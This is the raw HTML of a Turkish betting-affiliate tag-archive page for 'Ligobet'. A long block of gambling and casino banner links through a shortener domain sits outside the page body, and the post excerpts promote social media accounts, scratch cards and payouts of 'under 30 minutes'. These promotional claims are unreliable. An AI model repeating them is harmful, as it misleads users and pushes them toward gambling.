            <img src="https://tabloproject1.com/tablo/uploads/betci.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo52" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/grbets.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo53" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo54" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/exonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo55" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kareasbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo56" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/realbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo57" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/nisanbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo58" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo59" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betbigo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo60" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/risebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotioweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotiomobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo61" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/venusbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo62" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ronabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo63" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/matixbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo64" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hitbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo65" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betingo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo66" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/royalbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo67" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maxroyalcasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo68" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/oslobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo69" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pasacasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo70" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betamiral.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo71" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yedibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo72" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/antikbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo73" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/galabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo74" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/polobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo75" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betkare.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo76" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritlimancasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo77" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/millibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo78" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/siyahbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo79" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/puntobahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo80" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/restbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahisweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahismobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo81" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tambet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo82" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maksibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo83" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/mercurecasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo84" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betrout.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo85" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilkbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo86" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/slotio.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo87" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/napolyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo88" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/interbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo89" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/lagoncasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo90" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fenomenbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo91" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/serispin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo92" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/prizmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo93" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/almanbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo94" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo95" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/teslabahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo96" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
      </div>
    </div>


          <div class="avrasya-footer-popup">
        <div class="avrasya-footer-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-bottom" class="tablo-close-btn tablo-close-btn--bottom" aria-label="Alt bannerı kapat">×</label>
          <div class="avrasya-footer-popup-content-left">
            <a href="http://shortslink1-4.com/footerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/footerbanner.webp" alt="Footer Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      </div>
</main></head>

<body class="archive tag tag-ligobet-giris-yap tag-18 wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="İçeriğe atla">İçeriğe atla</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://ligobet.info/" rel="home">
						<img  class="header-image is-logo-image" alt="Ligobet Giriş Adresi" src="https://ligobet.info/wp-content/uploads/2022/02/cropped-Ligobet-Giris.jpg" width="283" height="100" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items"></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menü</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menü</span>				</button>
						<div id="primary-menu" class="main-nav">
			<ul class="menu sf-menu">
				<li class="page_item page-item-16"><a href="https://ligobet.info/">Ligobet</a></li>
<li class="page_item page-item-17"><a href="https://ligobet.info/ligobet-giris/">Ligobet Giriş</a></li>
			</ul>
		</div>
		<div class="menu-bar-items"></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
					<header class="page-header" aria-label="Page">
			
			<h1 class="page-title">
				Ligobet giriş yap			</h1>

					</header>
		<article id="post-989" class="post-989 post type-post status-publish format-standard has-post-thumbnail hentry category-ligobet tag-b-ligobet-bahis-sitesi-hakkinda-b tag-ligobet-giris-yap tag-ligobet-sosyal-medyada" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://ligobet.info/ligobet-sosyal-medyada/" rel="bookmark">Ligobet Sosyal Medyada</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2024-06-11T22:24:51+03:00" itemprop="dateModified">Haziran 11, 2024</time><time class="entry-date published" datetime="2024-04-20T19:00:00+03:00" itemprop="datePublished">Nisan 20, 2024</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://ligobet.info/author/admin/" title="admin tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://ligobet.info/ligobet-sosyal-medyada/">
							<img width="1920" height="1080" src="https://ligobet.info/wp-content/uploads/2024/04/ligobet-sosyal-medyada.jpg" class="attachment-full size-full wp-post-image" alt="Bazen makalede atıfta bulunulan diğer sosyal medya hesapları açılabilir" itemprop="image" decoding="async" fetchpriority="high" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Ligobet sosyal medyada google, Ligobet tarafından tanıtılıyor. Bazen makalede atıfta bulunulan diğer sosyal medya hesapları açılabilir. Web sitesi hâlâ tekliflerini, kendi operasyonlarını ve etkinliklerini farklı medyalarda tanıtıyor. Ligobet Facebook, Instagram, Twitter ve YouTube hesaplarının tümü aktif. Hesabınız şu anda kullanılıyor. Web sitesini ve gönderilerini herhangi bir sosyal medya ortamında görebilirsiniz. Sitenin ayrı ayrı listelenen çeşitli &#8230; <a title="Ligobet Sosyal Medyada" class="read-more" href="https://ligobet.info/ligobet-sosyal-medyada/" aria-label="More on Ligobet Sosyal Medyada">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://ligobet.info/category/ligobet/" rel="category tag">Ligobet</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://ligobet.info/tag/b-ligobet-bahis-sitesi-hakkinda-b/" rel="tag">ligobet bahis sitesi hakkında</a>, <a href="https://ligobet.info/tag/ligobet-giris-yap/" rel="tag">Ligobet giriş yap</a>, <a href="https://ligobet.info/tag/ligobet-sosyal-medyada/" rel="tag">ligobet sosyal medyada</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://ligobet.info/ligobet-sosyal-medyada/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
<article id="post-771" class="post-771 post type-post status-publish format-standard has-post-thumbnail hentry category-ligobet tag-ligobet-giris-yap tag-ligobet-twitter-hesabi-kazi-kazan tag-b-ligobet-yildirim-ruleti-nedir-b" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://ligobet.info/ligobet-twitter-hesabi-kazi-kazan/" rel="bookmark">Ligobet Twitter Hesabı Kazı Kazan</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2023-10-25T19:00:00+03:00" itemprop="datePublished">Ekim 25, 2023</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://ligobet.info/author/admin/" title="admin tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://ligobet.info/ligobet-twitter-hesabi-kazi-kazan/">
							<img width="1920" height="1080" src="https://ligobet.info/wp-content/uploads/2023/10/ligobet-twitter-hesabi-kazi-kazan.jpg" class="attachment-full size-full wp-post-image" alt="Casino oyunları genellikle tamamen şansa dayalı olan ve hiçbir bilgi veya beceri gerektirmeyen &quot;kazan ve kazan&quot; mantığını kullanır" itemprop="image" decoding="async" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Ligobet twitter hesabı kazı kazan Ligobet Casino kelimesini bilmiyorsanız buna &#8220;kazımalı kart&#8221; diyebilirsiniz. Casino oyunları genellikle tamamen şansa dayalı olan ve hiçbir bilgi veya beceri gerektirmeyen &#8220;kazan ve kazan&#8221; mantığını kullanır. Kısa sürede büyük ödüller kazanmanız da mümkün. Ligobet Casino&#8217;da mevcut olan oyunlara ve Ligobet Casino promosyonlarına bir göz atın. Ligobet iki farklı casino bulunmaktadır. &#8230; <a title="Ligobet Twitter Hesabı Kazı Kazan" class="read-more" href="https://ligobet.info/ligobet-twitter-hesabi-kazi-kazan/" aria-label="More on Ligobet Twitter Hesabı Kazı Kazan">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://ligobet.info/category/ligobet/" rel="category tag">Ligobet</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://ligobet.info/tag/ligobet-giris-yap/" rel="tag">Ligobet giriş yap</a>, <a href="https://ligobet.info/tag/ligobet-twitter-hesabi-kazi-kazan/" rel="tag">ligobet twitter hesabı kazı kazan</a>, <a href="https://ligobet.info/tag/b-ligobet-yildirim-ruleti-nedir-b/" rel="tag">ligobet yıldırım ruleti nedir</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://ligobet.info/ligobet-twitter-hesabi-kazi-kazan/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
<article id="post-32" class="post-32 post type-post status-publish format-standard has-post-thumbnail hentry category-ligobet tag-ligobet-giris-adresi tag-ligobet-giris-yap tag-ligobet-para-cekme tag-ligobet-twitter" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://ligobet.info/ligobet-odemesi/" rel="bookmark">Ligobet ödemesi</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2022-02-11T19:00:49+03:00" itemprop="datePublished">Şubat 11, 2022</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://ligobet.info/author/editor/" title="editor tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">editor</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://ligobet.info/ligobet-odemesi/">
							<img width="1000" height="670" src="https://ligobet.info/wp-content/uploads/2022/02/Ligobet-TEK-YATIRIMA-3-BONUS-BIRDEN.jpg" class="attachment-full size-full wp-post-image" alt="Ligobet ödemesi" itemprop="image" decoding="async" srcset="https://ligobet.info/wp-content/uploads/2022/02/Ligobet-TEK-YATIRIMA-3-BONUS-BIRDEN.jpg 1000w, https://ligobet.info/wp-content/uploads/2022/02/Ligobet-TEK-YATIRIMA-3-BONUS-BIRDEN-300x201.jpg 300w, https://ligobet.info/wp-content/uploads/2022/02/Ligobet-TEK-YATIRIMA-3-BONUS-BIRDEN-768x515.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Ligobet ödemesi ve diğer konular, güven analizimizde dikkate aldığımız önemli konulardan biridir. Çünkü bir canlı bahis sitesinin güvenilir olabilmesi için üyelerine doğru ödeme yapabilmesi gerekir. Para çekmek istediğinizde aynı anda banka kanalları ve sanal hesaplar üzerinden para çekme işlemlerinizi tamamlayabilirsiniz. Ödeme süresi genellikle 30 dakikayı geçmez, bu nedenle Ligobet, para yatırma ve çekme teknolojisi dahil &#8230; <a title="Ligobet ödemesi" class="read-more" href="https://ligobet.info/ligobet-odemesi/" aria-label="More on Ligobet ödemesi">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://ligobet.info/category/ligobet/" rel="category tag">Ligobet</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://ligobet.info/tag/ligobet-giris-adresi/" rel="tag">Ligobet giriş adresi</a>, <a href="https://ligobet.info/tag/ligobet-giris-yap/" rel="tag">Ligobet giriş yap</a>, <a href="https://ligobet.info/tag/ligobet-para-cekme/" rel="tag">Ligobet para çekme</a>, <a href="https://ligobet.info/tag/ligobet-twitter/" rel="tag">Ligobet Twitter</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 